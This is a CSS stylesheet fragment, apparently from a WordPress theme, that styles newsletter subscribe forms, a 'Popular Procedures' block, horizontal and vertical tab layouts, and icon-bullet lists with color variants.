	.dt-sc-newsletter-section .dt-sc-subscribe-frm { width:68%; float:right; position:relative; z-index:1; }
	.dt-sc-newsletter-section .dt-sc-subscribe-frm input[type="email"], .dt-sc-newsletter-section .dt-sc-subscribe-frm input[type="text"] { -webkit-border-radius:0px; border:none; float:left; width:37%; margin:0px 20px 0px 0px; padding:16px 20px 15px; }

	.dt-sc-newsletter-section .dt-sc-subscribe-frm input[type="submit"] { -webkit-border-radius: 0px; border: none; float: left; margin: 0px 20px 0px 0px; padding: 16px 20px 15px; }
	.two-color-section .dt-sc-newsletter-section h2 { color:#fff; }
	
	.dt-sc-newsletter-section.type1 { text-align:center; }
	.dt-sc-newsletter-section.type1 i { clear:both; width:100%; color:#000; display:inline-block; }
	.dt-sc-newsletter-section.type1 h2 { background:none; width:100%; margin-bottom:30px; }
	.dt-sc-newsletter-section.type1 .dt-sc-subscribe-frm { float: none; clear:both; width:40%; display:inline-block; margin:0px; padding:0px; position:relative; float:none; }
	.dt-sc-newsletter-section.type1 .dt-sc-subscribe-frm input[type="email"] { width:100%; }
	.dt-sc-newsletter-section.type1 .dt-sc-subscribe-frm:before { content:"\e629"; position:absolute; font-family: 'Pe-icon-7-stroke'; font-size:25px; color:rgba(0, 0, 0, 0.3); right:20px; top: 50%; transform: translateY(-50%); -moz-transform: translateY(-50%); -webkit-transform: translateY(-50%); -ms-transform: translateY(-50%); }
	.dt-sc-newsletter-section.type1 .dt-sc-subscribe-frm input[type="submit"] { position: absolute; right: 0; top: 0; background: none; width: 60px; height: 60px; text-indent: -9999px; margin: 0; }
	.dt-sc-newsletter-section.type1 .newsletter-tooltip { background: #000; display: inline-block; font-size: 14px; font-style: italic; line-height: 20px; margin: 0 0 0 30px; padding: 10px 15px; position: relative; top: -15px;    width: 20%; color: #fff; }
	.dt-sc-newsletter-section.type1 .newsletter-tooltip:before { content:""; position:absolute; background:url(../images/newsletter-tooltip-arrow.png) no-repeat; left:-20px; top:18px; width:20px; height:23px; }	
	
	@media screen and (min-width:0\0) {		
		.widget .dt-sc-newsletter-section .dt-sc-subscribe-frm input[type="email"], .widget .dt-sc-newsletter-section .dt-sc-subscribe-frm input[type="text"], .dt-sc-newsletter-section .dt-sc-subscribe-frm input[type="email"], .dt-sc-newsletter-section .dt-sc-subscribe-frm input[type="text"] { width: 100%; }
		
		.dt-sc-newsletter-section.type6 .dt-sc-subscribe-frm input[type="email"], .dt-sc-newsletter-section.type6 .dt-sc-subscribe-frm input[type="text"] { width: 47%; }
	}
	
	.dt-sc-newsletter-section.type2 { text-align:center; }
	.dt-sc-newsletter-section.type2 h2 { background:none;  width:100%; }
	.dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm { width:100%; clear:both; float:left; margin:30px 0px 0px; }
	.dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm input[type="text"], .dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm input[type="email"], .dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm input[type="submit"] { float:none; display:inline-block; }
	.dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm input[type="text"], .dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm input[type="email"] { width:25%; border:1px solid; padding:13px 20px 11px; text-transform:none; margin-right:-5px; }
	.dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm input[type="submit"] { padding:14px 20px 14px; }
	
	.dt-sc-newsletter-section.type3 { text-align:center; padding:0px; }
	.dt-sc-newsletter-section.type3 .dt-sc-subscribe-frm { float:none; display:inline-block; text-align:center; padding:30px 0px; width:75%; margin:0px; }
	.dt-sc-newsletter-section.type3 .dt-sc-subscribe-frm input[type="text"], .dt-sc-newsletter-section.type3 .dt-sc-subscribe-frm input[type="email"], .dt-sc-newsletter-section.type3 .dt-sc-subscribe-frm input[type="submit"] { float:none; display:inline-block; }
	.dt-sc-newsletter-section.type3 .dt-sc-subscribe-frm input[type="text"], .dt-sc-newsletter-section.type3 .dt-sc-subscribe-frm input[type="email"] { width:30%; text-transform:none; }
	
	.dt-sc-newsletter-section.type4 { padding:0px; }
	.dt-sc-newsletter-section.type4 h2, .dt-sc-newsletter-section.type4 form { width:100%; }
	.dt-sc-newsletter-section.type4 form { margin:25px 0px 0px; text-align: center; }
	.dt-sc-newsletter-section.type4 .dt-sc-subscribe-frm input[type="text"], .dt-sc-newsletter-section.type4 .dt-sc-subscribe-frm input[type="email"] { background:none; border: 1px solid; width:49%; box-sizing:border-box; }
	.dt-sc-newsletter-section.type4 .dt-sc-subscribe-frm input[type="text"] { float: left; margin: 0px 1% 0px 0px; }
	.dt-sc-newsletter-section.type4 .dt-sc-subscribe-frm input[type="email"] { float: right; margin: 0px 0px 0px 1%; }
	.dt-sc-newsletter-section.type4 .dt-sc-subscribe-frm input[type="submit"] { letter-spacing:0.5px; margin:30px auto 0; float: none; display: inline-block; clear:both; }
	
	.dt-sc-newsletter-section.type5 { width:50%; text-align:center; display:inline-block; border:5px dashed; float:none; padding:20px 60px 30px; box-sizing:border-box; position: relative; }
	.dt-sc-newsletter-section.type5 h2 { width:100%; }
	.dt-sc-newsletter-section.type5 .dt-sc-subscribe-frm { width:100%; clear:both; margin:20px 0px 0px; }
	.dt-sc-newsletter-section.type5 .dt-sc-subscribe-frm input[type="text"], .dt-sc-newsletter-section.type5 .dt-sc-subscribe-frm input[type="email"] { border:1px solid; width:100%; clear:both; text-transform:none; margin-bottom:30px; }
	.dt-sc-newsletter-section.type5 .dt-sc-subscribe-frm input[type="submit"] { float:none; display:inline-block; width:100%; }

	.dt-sc-newsletter-section.type5:before { content: ""; position: absolute; left: -5px; top: -5px; width: 0; height: 0; border-top: 25px solid; border-right: 25px solid transparent; border-bottom: 0 solid transparent; border-left: 0 solid transparent;}
	.dt-sc-newsletter-section.type5:after { content: ""; position: absolute; right: -5px; bottom: -5px; width: 0; height: 0; border-bottom: 25px solid; border-left: 25px solid transparent; border-top: 0 solid transparent; border-right: 0 solid transparent;}
	
	
	.dt-sc-newsletter-section.type6 { padding:0px; }
	.dt-sc-newsletter-section.type6 .dt-sc-subscribe-frm { width:100%; float:left; }
	.dt-sc-newsletter-section.type6 .dt-sc-subscribe-frm input[type="email"] { padding:18px 20px; width:55%; text-transform:none; font-size:22px; }
	.dt-sc-newsletter-section.type6 .dt-sc-subscribe-frm input[type="submit"] { padding:16px 35px 15px; font-size:22px; font-weight:normal; }	
	
	.page-with-sidebar .vc_row-no-padding .dt-sc-newsletter-section.type1 { float: none; margin: 0 auto; max-width: 1170px; text-align: center; }
	
	.dt-sc-newsletter-section .dt_ajax_subscribe_msg { width: 100%; float: left; text-align: center; color: #458b00; }
	.dt-sc-newsletter-section .dt_ajax_subscribe_msg .error-msg { color: #da0000; }
	
	/*----*****---- << Popular Procedures >> ----*****----*/
	
	.dt-sc-popular-procedures { padding: 40px 0 0; }
	.dt-sc-popular-procedures h5 { font-size: 16px; text-transform: capitalize; font-weight: 600; padding: 20px 0; margin: 0; width: 100%; float: left; border-top: 1px solid; }
	.dt-sc-popular-procedures .details { padding: 0 30px; margin-bottom: 20px; }
	.dt-sc-popular-procedures .details > a { padding: 0 15px; width: 100%; float: left; }
	.dt-sc-popular-procedures .details p { width: 100%; float: left; padding: 0px 15px; margin-bottom: 20px; }
	.dt-sc-popular-procedures .details span { display: none; }
	.dt-sc-popular-procedures .details h3 { font-size: 18px; text-transform: capitalize; font-weight: 600; padding: 0 15px; }
	.dt-sc-popular-procedures .details:before { content: ""; position: absolute; display: block; background-image: url(../images/service-section-bg.png); top: -22px; right: 0; left: 0; margin: 0px auto; width: 245px; height: 241px; float: left; background-size: 100%; opacity: 0; background-repeat: no-repeat; background-position: center; z-index: -1; transform: scale(0.6); -moz-transform: scale(0.6); -webkit-transform: scale(0.6); -ms-transform: scale(0.6); }
	.dt-sc-popular-procedures:hover .details:before { opacity: 0.4; background-position: top center; transform: scale(0.8); -moz-transform: scale(0.8); -webkit-transform: scale(0.8); -ms-transform: scale(0.8); }
	
	.dt-sc-popular-procedures ul, .dt-sc-popular-procedures ol { margin: 30px 0; }
	.dt-sc-popular-procedures ul li, .dt-sc-popular-procedures ol li { list-style: none; }
	
	.dt-sc-popular-procedures.type2 { padding: 0; margin-bottom: 30px; overflow: hidden; }
	.dt-sc-popular-procedures.type2 .details { padding: 0 15px; }
	.dt-sc-popular-procedures.type2 .details h3 { margin: 0 -20px 46px; padding: 24px; }
	.dt-sc-popular-procedures.type2 .details:before { content: none; }
	.dt-sc-popular-procedures.type2 .details h3 a { color: #fff; }
	.dt-sc-popular-procedures.type2 .details ul { width: 100%; float: left; position: relative; }
	.dt-sc-popular-procedures.type2 .details ul:before { content: ""; position: absolute; display: block; background-image: url(../images/service-section-bg.png); right: 0; left: 0; margin: 0px auto; width: 245px; height: 241px; float: left; background-size: 100%; opacity: 0; background-repeat: no-repeat; background-position: center; top: 50%; transform: translateY(-50%) scale(0.6); -moz-transform: translateY(-50%) scale(0.6); -webkit-transform: translateY(-50%) scale(0.6); -ms-transform: translateY(-50%) scale(0.6); }
	.dt-sc-popular-procedures.type2:hover .details ul:before { opacity: 0.6; transform: translateY(-50%) scale(0.8); -moz-transform: translateY(-50%) scale(0.8); -webkit-transform: translateY(-50%) scale(0.8); -ms-transform: translateY(-50%) scale(0.8); }
	
	/*----*****---- << Horizontal Tabs >> ----*****----*/
	
	.dt-sc-tabs-horizontal-container { float:left; width:100%; margin:0px 0px 20px; padding:0px; clear:both; }
	ul.dt-sc-tabs-horizontal-frame { float:left; margin:0px; padding:0px; width:100%; border-bottom:1px solid; }
	ul.dt-sc-tabs-horizontal-frame > li  { float:left; display:inline; margin:0px -1px 0px 0px; padding:0px; }
	ul.dt-sc-tabs-horizontal-frame > li > a { border:1px solid transparent; float:left; margin:0px -1px -1px 0px; padding:10px 20px; font-size:18px; text-align:center; font-weight:600; }
	ul.dt-sc-tabs-horizontal-frame > li > a.current { position:relative; z-index:1; border-bottom: 1px solid #fff; }	
	ul.dt-sc-tabs-horizontal-frame > li > a > span { float:left; margin:0px 10px 0px 0px; position:relative; top: 6px; }	
	
	.dt-sc-tabs-horizontal-frame-content { float:left; clear:both; width:100%; margin:0px; padding:30px 0px 0px; }
	
	.dt-sc-tabs-horizontal-frame-container.dt-sc-tabs-aligncenter ul.dt-sc-tabs-horizontal-frame { text-align:center; }
	.dt-sc-tabs-horizontal-frame-container.dt-sc-tabs-aligncenter ul.dt-sc-tabs-horizontal-frame > li, .dt-sc-tabs-horizontal-frame-container.dt-sc-tabs-aligncenter ul.dt-sc-tabs-horizontal-frame > li > a { float:none; display:inline-block; }
	
	.dt-sc-tabs-horizontal-frame-container.type3 ul.dt-sc-tabs-horizontal-frame { text-align:center; border:none; }
	.dt-sc-tabs-horizontal-frame-container.type3 ul.dt-sc-tabs-horizontal-frame > li { display:inline-block; text-align:center; margin:0px 5px 0px 0px; float:none; }
	.dt-sc-tabs-horizontal-frame-container.type3 ul.dt-sc-tabs-horizontal-frame > li > a { font-size:16px; font-weight:600; text-transform: capitalize; padding:13px 30px; border:1px solid; margin:0px; color:#000; border-radius:0px; display:inline-block; }
	.dt-sc-tabs-horizontal-frame-container.type3 ul.dt-sc-tabs-horizontal-frame > li > a.current { color: #fff; }
	.dt-sc-tabs-horizontal-frame-container.type3 .dt-sc-tabs-horizontal-frame-content { padding: 20px; border: 1px solid; margin-top: -9px; }
	
	.dt-sc-tabs-horizontal-frame-container.type2 ul.dt-sc-tabs-horizontal-frame { border:none; }
	.dt-sc-tabs-horizontal-frame-container.type2 ul.dt-sc-tabs-horizontal-frame > li { margin:0px 3px 0px 0px; }
	.dt-sc-tabs-horizontal-frame-container.type2 ul.dt-sc-tabs-horizontal-frame > li > a { border:none; background:rgba(0, 0, 0, 0.05); border-radius:0px; font-size:18px; font-weight:600; color: #4d4d4d; padding:14px 20px 13px; margin-bottom: 0; }
	.dt-sc-tabs-horizontal-frame-container.type2 ul.dt-sc-tabs-horizontal-frame > li > a.current { color:#fff; }
	
	.dt-sc-tabs-horizontal-frame-container.type2 .dt-sc-tabs-horizontal-frame-content { border:1px solid; padding:30px; margin: 0px; box-sizing: border-box; }
	
	.vc_row[data-vc-full-width] .dt-sc-tabs-horizontal-frame-container.type2 .dt-sc-tabs-horizontal-frame-content { padding: 64px 0 30px; }
	
	.dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame { width:100%; float:left; padding:0px; margin:0px; display:table; table-layout:fixed; border:0px; }
	.dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame > li { display:table-cell; width:auto; padding:0px; text-align:center; position:relative; float:none; margin:0px 1px 0px 0px; }
	.dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame > li > a { font-size:16px; font-weight:bold; text-transform:uppercase; padding:18px 20px; margin:0px 1px 0px 0px; color:#fff; border:0px; border-radius:0px; display:block; float:none; position:relative; }
	
	.dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame > li > a:before { content:""; position:absolute; left:0px; right:0px; top:0px; width:0px; margin:auto; border-left:8px solid transparent; border-right:8px solid transparent; border-top:8px solid #fff; opacity:0; -webkit-transition:all 0.3s linear; -moz-transition:all 0.3s linear; -o-transition:all 0.3s linear; -ms-transition:all 0.3s linear; transition:all 0.3s linear; }	
	.dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame > li > a.current:before { opacity:1; }	
	.dt-sc-tabs-horizontal-frame-container.type4 .dt-sc-tabs-horizontal-frame-content { padding:0px; }
	
	.skin-highlight .dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame > li > a { background:rgba(0, 0, 0, 0.1); color:#fff; }
	.skin-highlight .dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame > li > a.current { background:#fff; color:#000; }
	.skin-highlight .dt-sc-tabs-horizontal-frame-container.type4 .dt-sc-tabs-horizontal-frame-content { background:#fff; color:#000; }
	.skin-highlight .dt-sc-tabs-horizontal-frame-container.type4 .dt-sc-tabs-horizontal-frame-content h3, .skin-highlight .dt-sc-tabs-horizontal-frame-container.type4 .dt-sc-tabs-horizontal-frame-content h4 { color:#000; }
	
	.dt-sc-faq .dt-sc-tabs-horizontal-frame-content .column, .dt-sc-faq .dt-sc-tabs-horizontal-frame-content .wpb_column { padding-left:75px; position:relative; }	
	.dt-sc-faq .dt-sc-tabs-horizontal-frame-content .column:before, .dt-sc-faq .dt-sc-tabs-horizontal-frame-content .wpb_column:before { content:"\e6b2"; position:absolute; left:15px; top:-5px; font-size:30px; font-family:'Stroke-Gap-Icons'; }
	
	ul.dt-sc-tabs-horizontal { float:left; margin:0px; padding:0px; width:100%; border-bottom:1px solid; }	
	ul.dt-sc-tabs-horizontal > li  { float:left; display:inline; margin:0px; padding:0px; }
	ul.dt-sc-tabs-horizontal > li > a { border-bottom:1px solid transparent; float:left; margin:0px 0px -1px; padding:10px 20px 15px 20px; font-size:18px; text-align:center; font-weight:bold; text-transform:uppercase; border-radius:3px 3px 0px 0px; color:rgba(0, 0, 0, 0.4); }
	ul.dt-sc-tabs-horizontal > li > a.current { position:relative; z-index:1; }
	ul.dt-sc-tabs-horizontal > li > a > span { float:left; margin:0px 10px 0px 0px; position:relative; top:5px; }	

	.dt-sc-tabs-horizontal-content { float:left; clear:both; width:100%; margin:0px; padding:20px 0px; }

	/*----*****---- << Vertical Tabs >> ----*****----*/
	
	.dt-sc-tabs-vertical-frame-container  { float:left; width:100%; margin:0px 0px 20px; padding:0px; clear:both; overflow:hidden; border-bottom:1px solid rgba(0, 0, 0, 0.1); border-left:1px solid rgba(0, 0, 0, 0.1); }
	ul.dt-sc-tabs-vertical-frame { float:left; width:31.7%; margin:0px -1px 1px 0px; padding:0px; }
	ul.dt-sc-tabs-vertical-frame > li { float:left; display:block; padding:0px; margin-top: 1px; width:100%; position:relative; z-index: 9; }
	ul.dt-sc-tabs-vertical-frame > li > a { border:1px solid; border-right:1px solid transparent; border-left-width: 0; border-top-width: 0; display:block; margin:0px 0px -1px 0px; padding:30px 14px 28px; font-size:18px; line-height:normal; text-transform: inherit;  }
	.dt-sc-one-half ul.dt-sc-tabs-vertical-frame > li > a, .vc_col-sm-6 ul.dt-sc-tabs-vertical-frame > li > a { padding:18px 14px; }
	ul.dt-sc-tabs-vertical-frame > li > a > span { float:left; margin:0px 15px 0px 0px; position:relative; top:2px; }
	ul.dt-sc-tabs-vertical-frame > li:first-child > a { border-top:1px solid; }
	ul.dt-sc-tabs-vertical-frame > li:last-child > a { border-bottom-width: 0; }
	ul.dt-sc-tabs-vertical-frame > li > a.current { position:relative; z-index:1; }
	
	.dt-sc-tabs-vertical-frame-content { float:left; width:68.3%; width:-webkit-calc(68.3% + 1px); width:-moz-calc(68.3% + 1px); width:calc(68.3% + 1px); margin:0px; padding:20px 30px 20px; border:1px solid rgba(0, 0, 0, 0.1); border-bottom:0px; box-sizing:border-box; position:relative; }		
	.dt-sc-tabs-vertical-frame-content h4 { text-transform:none; }
	
	.dt-sc-tabs-vertical-container { float:left; width:100%; margin:0px 0px 20px; padding:0px; clear:both; overflow:hidden; }
	ul.dt-sc-tabs-vertical { width:32%; margin:0px -1px 1px 0px; padding:0px; float:left; padding: 20px 0px 40px; border-right: 2px solid; }	
	ul.dt-sc-tabs-vertical > li  { float:left; display:block; margin:0px; padding:0px; width:100%; }
	ul.dt-sc-tabs-vertical > li > a { border-bottom:1px solid; float:left; margin:0px; padding:15px 20px 15px 0px; font-size:18px; line-height: normal; text-transform: inherit; width:100%; box-sizing:border-box; }
	ul.dt-sc-tabs-vertical > li > a.current { position:relative; z-index:1; }
	
	ul.dt-sc-tabs-vertical > li > a.current:before { position: absolute; right: -20px; top: 50%; margin: auto; content: ""; display: block; width: 0; height: 0; border-top: 26px solid transparent; border-bottom: 26px solid transparent; border-left: 20px solid #fff; z-index: 2; transform: translateY(-50%); -moz-transform: translateY(-50%); -webkit-transform: translateY(-50%); }
	ul.dt-sc-tabs-vertical > li > a.current:after { position: absolute; right: -23px; top: 50%; margin: auto; content: ""; display: block; width: 0; height: 0; border-top: 29px solid transparent; border-bottom: 29px solid transparent; border-left: 23px solid; z-index: 1; transform: translateY(-50%); -moz-transform: translateY(-50%); -webkit-transform: translateY(-50%); }
	
	ul.dt-sc-tabs-vertical > li > a > span { float:left; margin:0px 10px 0px 0px; position:relative; top:4px; }	
	
	.dt-sc-tabs-vertical-content { float:left; width:68%; margin:0px; padding:20px 0px 20px 80px; box-sizing:border-box; position:relative; }	
	
	/* Type2 */
	.dt-sc-tabs-vertical-frame-container.type2 { border:0px; }
	.dt-sc-tabs-vertical-frame-container.type2 ul.dt-sc-tabs-vertical-frame { position: relative; padding: 0 0 200px; overflow: hidden; }
	.dt-sc-tabs-vertical-frame-container.type2 ul.dt-sc-tabs-vertical-frame > li > a { border:0px; font-size:18px; text-transform:none; padding:15px 20px; position:relative; border-bottom: 1px solid; }
	.dt-sc-tabs-vertical-frame-container.type2 ul.dt-sc-tabs-vertical-frame > li:last-child > a { border-bottom: none; }
	
	.dt-sc-tabs-vertical-frame-container.type2 ul.dt-sc-tabs-vertical-frame:before { content:""; position:absolute; display: block; bottom: 0; width: 100%; left: 0; right: 0; height: 334px; z-index: 1; }
 
 .dt-sc-tabs-vertical-frame-container.type2 ul.dt-sc-tabs-vertical-frame:after { content:""; position:absolute; display: block; bottom: -102px; width: 100%; left: -35px; right: 0; height: 334px; background:url(../images/tab-pattern-bg.png) no-repeat; z-index: 0;  } 
 
	.dt-sc-tabs-vertical-frame-container.type2 ul.dt-sc-tabs-vertical-frame > li > a.current, .dt-sc-tabs-vertical-frame-container.type2 ul.dt-sc-tabs-vertical-frame > li > a:hover { color: #fff; }
	.dt-sc-tabs-vertical-frame-container.type2 ul.dt-sc-tabs-vertical-frame > li > a:after { border-top: 0 solid transparent; border-bottom: 0 solid transparent; border-right: 0 solid #fff; }
	.dt-sc-tabs-vertical-frame-container.type2 ul.dt-sc-tabs-vertical-frame > li > a.current:after { position: absolute; right: 0; top: 50%; margin: auto; content: ""; display: block; width: 0; height: 0; border-top: 26px solid transparent; border-bottom: 26px solid transparent; border-right: 20px solid #fff; z-index: 2; transform: translateY(-50%); -moz-transform: translateY(-50%); -webkit-transform: translateY(-50%); }
	
	.dt-sc-tabs-vertical-frame-container.type2 .dt-sc-tabs-vertical-frame-content { border:0px; padding:0px 0px 0px 30px; }	
	
	/* Type3 */
	
	.dt-sc-tabs-vertical-frame-container.type3 { border:0px; }
	.dt-sc-tabs-vertical-frame-container.type3 ul.dt-sc-tabs-vertical-frame > li > a { border:1px solid; padding:15px 15px 14px; font-size:18px; margin:0px 0px 10px; }
	.dt-sc-tabs-vertical-frame-container.type3 ul.dt-sc-tabs-vertical-frame > li > a:hover, .dt-sc-tabs-vertical-frame-container.type3 ul.dt-sc-tabs-vertical-frame > li > a.current { color:#fff; border: 1px solid rgba(0,0,0,0); }
	
	.dt-sc-tabs-vertical-frame-container.type3 ul.dt-sc-tabs-vertical-frame > li > a.current:before { content:""; position:absolute; right:-16px; top:0px; bottom:0px; height:0px; margin:auto; border-top:26px solid transparent; border-bottom:26px solid transparent; border-left:15px solid; }
	
	.dt-sc-tabs-vertical-frame-container.type3 .dt-sc-tabs-vertical-frame-content { border:0px; padding:0px 0px 0px 70px; }
	
	/* Type4 */
	
	.dt-sc-tabs-vertical-frame-container.type4 { border:0px; }
	.dt-sc-tabs-vertical-frame-container.type4 ul.dt-sc-tabs-vertical-frame > li { margin-top: 0; }
	.dt-sc-tabs-vertical-frame-container.type4 ul.dt-sc-tabs-vertical-frame > li > a { border-bottom:1px solid; padding:12px 30px 12px 0px; font-size:18px; font-weight:600; color:rgba(0, 0, 0, 0.4); margin:0px; text-transform:none; letter-spacing:0.5px; position:relative; overflow:hidden; }
	.dt-sc-tabs-vertical-frame-container.type4 ul.dt-sc-tabs-vertical-frame > li:first-child > a { border-top:0px; }
	.dt-sc-tabs-vertical-frame-container.type4 ul.dt-sc-tabs-vertical-frame > li > a:before { content:"\f054"; position:absolute; right:-50px; top:0px; width:50px; height: 46px; line-height: 46px; font-size:18px; color:#fff; font-family:FontAwesome; line-height:54px; text-align:center; box-sizing:border-box; }
	.dt-sc-tabs-vertical-frame-container.type4 ul.dt-sc-tabs-vertical-frame > li > a:before { -webkit-transition:all 0.37s linear; -moz-transition:all 0.37s linear; -o-transition:all 0.37s linear; -ms-transition:all 0.37s linear; transition:all 0.37s linear; }
	.dt-sc-tabs-vertical-frame-container.type4 ul.dt-sc-tabs-vertical-frame > li > a.current:before { right:0px; }	
	.dt-sc-tabs-vertical-frame-container.type4 .dt-sc-tabs-vertical-frame-content { border:0px; padding:0px 0px 0px 70px; }
	
	/*----*****---- << Lists >> ----*****----*/
	
	ul.dt-sc-fancy-list { list-style-type:none; list-style-position:outside; margin:0px; }
	ul.dt-sc-fancy-list li { clear:both; display:block; position:relative; padding:8px 0px 6px 28px; }
	ul.dt-sc-fancy-list li:first-child { padding: 0px 0px 6px 28px; }
	ul.dt-sc-fancy-list li:last-child { padding: 8px 0px 0px 28px; }
	ul.dt-sc-fancy-list li ul { padding-left:0px; }
	
	ul.dt-sc-fancy-list.arrow li { padding-left:15px; }
	
	ul.dt-sc-fancy-list li:before { font-family:FontAwesome; font-style:normal; font-weight:normal; text-decoration:inherit; position:absolute; top: 8px; left:0px; font-size: 18px; }
	ul.dt-sc-fancy-list li:first-child:before { top: 0px; }
	
	ul.dt-sc-fancy-list.arrow li:before { content:"\f105";  }
	ul.dt-sc-fancy-list.rounded-arrow li:before { content:"\f0a9";  }
	ul.dt-sc-fancy-list.double-arrow li:before { content:"\f101";  }	
	ul.dt-sc-fancy-list.heart li:before { content:"\f004"; font-size:12px; }
	ul.dt-sc-fancy-list.trash li:before { content:"\f014";  }
	ul.dt-sc-fancy-list.star li:before { content:"\f005";  }
	ul.dt-sc-fancy-list.tick li:before { content:"\f00c";  }
	ul.dt-sc-fancy-list.rounded-tick li:before { content:"\f058";  }
	ul.dt-sc-fancy-list.cross li:before { content:"\f00d";  }
	ul.dt-sc-fancy-list.rounded-cross li:before { content:"\f057";  }
	ul.dt-sc-fancy-list.rounded-question li:before { content:"\f059";  }
	ul.dt-sc-fancy-list.rounded-info li:before { content:"\f05a";  }
	ul.dt-sc-fancy-list.delete li:before { content:"\f05e";  }
	ul.dt-sc-fancy-list.warning li:before { content:"\f071";  }
	ul.dt-sc-fancy-list.comment li:before { content:"\f075";  }
	ul.dt-sc-fancy-list.edit li:before { content:"\f044";  }
	ul.dt-sc-fancy-list.share li:before { content:"\f064";  }
	ul.dt-sc-fancy-list.plus li:before { content:"\f067";  }
	ul.dt-sc-fancy-list.rounded-plus li:before { content:"\f055";  }
	ul.dt-sc-fancy-list.minus li:before { content:"\f068";  }	
	ul.dt-sc-fancy-list.rounded-minus li:before { content:"\f056";  }	
	ul.dt-sc-fancy-list.asterisk li:before { content:"\f069";  }
	ul.dt-sc-fancy-list.cart li:before { content:"\f07a";  }
	ul.dt-sc-fancy-list.folder li:before { content:"\f07b";  }
	ul.dt-sc-fancy-list.folder-open li:before { content:"\f07c";  }
	ul.dt-sc-fancy-list.desktop li:before { content:"\f108";  }
	ul.dt-sc-fancy-list.tablet li:before { content:"\f10a";  }
	ul.dt-sc-fancy-list.mobile li:before { content:"\f10b";  }
	ul.dt-sc-fancy-list.reply li:before { content:"\f112";  }
	ul.dt-sc-fancy-list.quote li:before { content:"\f10d";  }
	ul.dt-sc-fancy-list.mail li:before { content:"\f0e0";  }
	ul.dt-sc-fancy-list.external-link li:before { content:"\f08e";  }	
	ul.dt-sc-fancy-list.adjust li:before { content:"\f042";  }
	ul.dt-sc-fancy-list.pencil li:before { content:"\f040";  }
	ul.dt-sc-fancy-list.print li:before { content:"\f02f";  }
	ul.dt-sc-fancy-list.tag li:before { content:"\f02b";  }	
	ul.dt-sc-fancy-list.thumbs-up li:before { content:"\f088";  }
	ul.dt-sc-fancy-list.thumbs-down li:before { content:"\f087";  }
	ul.dt-sc-fancy-list.time li:before { content:"\f017";  }
	ul.dt-sc-fancy-list.globe li:before { content:"\f0ac";  }	
	ul.dt-sc-fancy-list.pushpin li:before { content:"\f08d";  }
	ul.dt-sc-fancy-list.map-marker li:before { content:"\f041";  }
	ul.dt-sc-fancy-list.link li:before { content:"\f0c1";  }
	ul.dt-sc-fancy-list.paper-clip li:before { content:"\f0c6";  }	
	ul.dt-sc-fancy-list.download li:before { content:"\f019";  }
	ul.dt-sc-fancy-list.key li:before { content:"\f084";  }
	ul.dt-sc-fancy-list.search li:before { content:"\f002";  }
	ul.dt-sc-fancy-list.rss li:before { content:"\f09e";  }	
	ul.dt-sc-fancy-list.twitter li:before { content:"\f099";  }
	ul.dt-sc-fancy-list.facebook li:before { content:"\f09a";  }
	ul.dt-sc-fancy-list.linkedin li:before { content:"\f0e1";  }
	ul.dt-sc-fancy-list.google-plus li:before { content:"\f0d5";  }
	
	ul.dt-sc-fancy-list.circletick li:before { content:"\e685"; font-family: 'Pe-icon-7-stroke'; }	
	ul.dt-sc-fancy-list.book li:before { content:"\f02d";  }	
	ul.dt-sc-fancy-list.check li:before { content:"\f046";  }
	ul.dt-sc-fancy-list.hand li:before { content:"\f0a4";  }
	ul.dt-sc-fancy-list.cog li:before { content:"\f013";  }
	ul.dt-sc-fancy-list.play li:before { content:"\f01d";  }
	
	ul.dt-sc-fancy-list.play2 li:before { content:"\f04b";  }
	ul.dt-sc-fancy-list.rounded-circle-tick li:before { content:"\f05d";  }
	ul.dt-sc-fancy-list.circle-bullet li:before { content:"\f10c"; font-size: 10px; top: 10px;  }
	ul.dt-sc-fancy-list.circle li:before { content:"\f111"; font-size: 10px; top: 10px; }
	ul.dt-sc-fancy-list.circle-bullet li:first-child:before, ul.dt-sc-fancy-list.circle li:first-child:before { top: 2px; }
	
	ul.dt-sc-fancy-list.rounded-tick-alter li:before { content:"\e66c"; font-family:'Pe-icon-7-stroke'; }
	ul.dt-sc-fancy-list.wrench li:before { content:"\f0ad";  }
	
	ul.dt-sc-fancy-list.type2 li { padding-left:0px; }
	ul.dt-sc-fancy-list.type2 li span { font-size:18px; margin:0px 10px 0px 0px; position:relative; top:2px; }
	
	
	ul.dt-sc-fancy-list.blue li:before { color:#008bd3; }
	ul.dt-sc-fancy-list.brown li:before { color:#795548; }
	ul.dt-sc-fancy-list.cadetblue  li:before { color:#3c939d; }
	ul.dt-sc-fancy-list.chillipepper li:before { color:#c10841; }
	ul.dt-sc-fancy-list.cyan li:before { color:#00bcd4; }
	ul.dt-sc-fancy-list.darkgolden li:before { color:#b48b3c; }
	ul.dt-sc-fancy-list.deeporange li:before { color:#ff5722; }	
	ul.dt-sc-fancy-list.deeppurple li:before { color:#673ab7; }
	ul.dt-sc-fancy-list.green li:before { color:#60ae0d; }
	ul.dt-sc-fancy-list.lime li:before { color:#cddc39; }
	ul.dt-sc-fancy-list.magenta li:before { color:#cb506d; }
	ul.dt-sc-fancy-list.orange li:before { color:#ff9800; }
	ul.dt-sc-fancy-list.pink li:before { color:#fd6ca3; }	
	ul.dt-sc-fancy-list.purple li:before { color:#9c27b0; }
	ul.dt-sc-fancy-list.red li:before { color:#da0000; }
	ul.dt-sc-fancy-list.skyblue li:before { color:#0eb2e7; }
	ul.dt-sc-fancy-list.teal li:before { color:#009688; }
	ul.dt-sc-fancy-list.turquoise li:before { color:#32ccbd; }
	ul.dt-sc-fancy-list.wisteria li:before { color:#9b59b6; }
	ul.dt-sc-fancy-list.yellow li:before { color:#ffe401; }
	
	ol.dt-sc-fancy-list li { padding:5px 0px 5px 0px; }

